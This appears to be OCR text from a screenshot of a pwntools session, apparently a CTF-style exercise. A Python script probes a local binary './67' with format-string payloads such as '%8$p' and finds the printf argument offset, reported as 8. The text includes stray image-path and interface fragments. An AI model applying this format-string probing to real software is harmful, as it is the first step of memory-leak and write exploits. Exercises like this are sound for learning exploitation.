 fuck@123: ~/桌面
[DEBUG] Payload: b'aaaabaaacaaadaaaeaaaSTART%5$pEND'
[+] Receiving all data: Done (59B)
[*] Process './67' stopped with exit code -14 (SIGALRM) (pid 5019)
[DEBUG] Output: b'Repeater:aaaabaaacaaadaaaeaaaSTART(nil)END\n\nPlease tell me:'
[+] Starting local process './67': pid 5022
[DEBUG] Payload: b'aaaabaaacaaadaaaeaaaSTART%6$pEND'
[+] Receiving all data: Done (58B)
[*] Process './67' stopped with exit code -14 (SIGALRM) (pid 5022)
[DEBUG] Output: b'Repeater:aaaabaaacaaadaaaeaaaSTART0x2bEND\n\nPlease tell me:'
[+] Starting local process './67': pid 5027
[DEBUG] Payload: b'aaaabaaacaaadaaaeaaaSTART%7$pEND'
[+] Receiving all data: Done (64B)
[*] Process './67' stopped with exit code -14 (SIGALRM) (pid 5027)
[DEBUG] Output: b'Repeater:aaaabaaacaaadaaaeaaaSTART0x61000682END\n\nPlease tell
me:'
[+] Starting local process './67': pid 5030
[DEBUG] Payload: b'aaaabaaacaaadaaaeaaaSTART%8$pEND'
[+] Receiving all data: Done (64B)
[*] Process './67' stopped with exit code -14 (SIGALRM) (pid 5030)
[DEBUG] Output: b'Repeater:aaaabaaacaaadaaaeaaaSTART0x62616161END\n\nPlease tell
me:'
[*] Found format string offset: 8
(格式化字符串)在printf函数中参数的位置是: 8
fuck@123:~/桌面$ ./67
.tw
打开(O)
printf.py
~/桌面
保存(S)
1 from pwn import *
2
3 context(arch='i386', os='linux')
4 context.terminal = ['tmux', 'splitw', '-h']
5
6 def exec_fmt(payload):
7     p = process('./67')  # 每次新启动程序
8     # 等待程序提示输入
9     p.recvuntil(b'me:')
10     # 显示测试用 payload
11     print(f'[DEBUG] Payload: {payload}')
12     # 发送 payload
13     p.sendline(payload)
14     # 获取返回值
15     info = p.recvall()
16     print(f'[DEBUG] Output: {info}')
17     return info
18
19 if __name__ == '__main__':
20     print("准备泄漏出(格式化字符串)在printf函数参数中的位置:")
21     auto_fmtstr = FmtStr(exec_fmt)
22     print(f"(格式化字符串)在printf函数中参数的位置是: {auto_fmtstr.offset}")
23